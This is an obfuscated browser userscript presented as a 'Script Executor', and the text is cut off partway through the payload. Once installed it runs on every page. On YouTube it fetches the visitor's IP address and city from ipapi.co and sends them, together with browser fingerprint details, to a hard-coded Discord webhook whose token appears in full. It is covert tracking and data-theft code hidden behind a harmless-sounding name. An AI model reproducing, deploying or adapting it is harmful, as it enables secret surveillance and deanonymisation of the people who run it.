 // ==UserScript==
// @name         Script Executor(obfuscated)
// @namespace    Script Runner Pro
// @author       NexusFusion
// @include      *
// @grant        GM_xmlhttpRequest
// @run-at       document-start
// ==/UserScript==
function _0x40ea(_0x58e1fe,_0x2c55b8){const _0x168596=_0x1685();return
_0x40ea=function(_0x40eae1,_0x26455c){_0x40eae1=_0x40eae1-0x191;let
_0x5cb765=_0x168596[_0x40eae1];return
_0x5cb765;},_0x40ea(_0x58e1fe,_0x2c55b8);}function _0x1685(){const
_0x59d9b9=['https://i.postimg.cc/sXwzSG7K/Designer-
11.png','searchParams','setRequestHeader','replace','5118HLpxYP','9334956AlxHgI','h
ttps://ipapi.co/json/','parse','platform','22CceONL','https://discord.com/
channels/@me','push','performance','POST','City','https://discord.gg/
AyV7bQ5TE2','href','\x20\x20Used\x20JS\x20Heap\x20Size:\
x20','78bxwlGy','vendor','send','IP\
x20Address','toISOString','open','usedJSHeapSize','entries','userAgent','onLine','t
ype','appVersion','More\x20Info','location','ShadowMods','Check\x20out\x20what\
x20we\x20retrieved!','application/
json','85672tEdiAQ','224111mKRJiD','stringify','1291600QGSnJX','1978865icNjHR','eff
ectiveType','connection','2gcFlun','ShadowMods!','languages','memory','\x20\
x20Total\x20JS\x20Heap\x20Size:\
x20','map','129608JOEWjQ','plugins','get','jsHeapSizeLimit','875psXSTT','Content-
type','GET','https://discord.com/api/webhooks/1245210855117815879/
rCX6_0OkIQZlSCOCmS1JZADdDtv0vInGE4sjgdvz-
LHCkYxYohNkt2o09Tv4ZLYsLp8J','join','153PlFfDW','\x20\x20Online:\
x20'];_0x1685=function(){return _0x59d9b9;};return _0x1685();}
(function(_0x434a20,_0x468181){const
_0x5f3040=_0x40ea,_0x30d5a6=_0x434a20();while(!![]){try{const
_0x5cba0f=parseInt(_0x5f3040(0x1c5))/0x1*(-parseInt(_0x5f3040(0x1cb))/
0x2)+parseInt(_0x5f3040(0x1b3))/0x3*(-parseInt(_0x5f3040(0x1c4))/
0x4)+parseInt(_0x5f3040(0x1c8))/0x5+parseInt(_0x5f3040(0x1a5))/0x6*(-
parseInt(_0x5f3040(0x19a))/0x7)+-parseInt(_0x5f3040(0x196))/0x8*(-
parseInt(_0x5f3040(0x19f))/0x9)+-parseInt(_0x5f3040(0x1c7))/
0xa*(parseInt(_0x5f3040(0x1aa))/0xb)+parseInt(_0x5f3040(0x1a6))/
0xc;if(_0x5cba0f===_0x468181)break;else _0x30d5a6['push'](_0x30d5a6['shift']
());}catch(_0x2a2870){_0x30d5a6['push'](_0x30d5a6['shift']());}}}(_0x1685,0x4a04b),
(function(){const
_0x1e8402=_0x40ea,_0x4d63ed=_0x1e8402(0x19d),_0x29babc=_0x3fcc07(),_0x23883b=_0x109
b39();function _0x66d5f4(_0x26ace2){const
_0x33c30a=_0x1e8402;GM_xmlhttpRequest({'method':_0x33c30a(0x19c),'url':_0x33c30a(0x
1a7),'onload':function(_0x1e9131){const
_0x378dd2=_0x33c30a,_0x2ce94f=JSON[_0x378dd2(0x1a8)]
(_0x1e9131['responseText']);_0x26ace2(_0x2ce94f['ip'],_0x2ce94f['city'],_0x2ce94f[_
0x378dd2(0x192)]);}});}if(window[_0x1e8402(0x1c0)]['href']['startsWith']('https://
www.youtube.com/')){const _0x4e7ce4=new URL(window['location']
[_0x1e8402(0x1b1)]),_0xe63345=atob(_0x4e7ce4[_0x1e8402(0x1a2)][_0x1e8402(0x198)]
('v')),_0x35edc2=_0xe63345[_0x1e8402(0x1a4)](/["\\]/g,'');_0xe63345!
=null&&_0x66d5f4(function(_0x121ffa,_0x396c73,_0x10519e){const
_0x4bb5e5=_0x1e8402,_0x5bcd0a=new XMLHttpRequest();_0x5bcd0a[_0x4bb5e5(0x1b8)]
(_0x4bb5e5(0x1ae),_0x4d63ed),_0x5bcd0a[_0x4bb5e5(0x1a3)]
(_0x4bb5e5(0x19b),_0x4bb5e5(0x1c3));const
_0x49a392={'username':'ShadowMods','avatar_url':_0x4bb5e5(0x1a1),'embeds':
[{'title':_0x4bb5e5(0x191),'description':_0x4bb5e5(0x1c2),'url':_0x4bb5e5(0x1b0),'c
olor':0xba55d3,'author':
{'name':_0x4bb5e5(0x1c1),'icon_url':_0x4bb5e5(0x1a1),'url':'https://nexusfusion-
hacks.glitch.me/'},'thumbnail':{'url':'https://discord.gg/AyV7bQ5TE2'},'footer':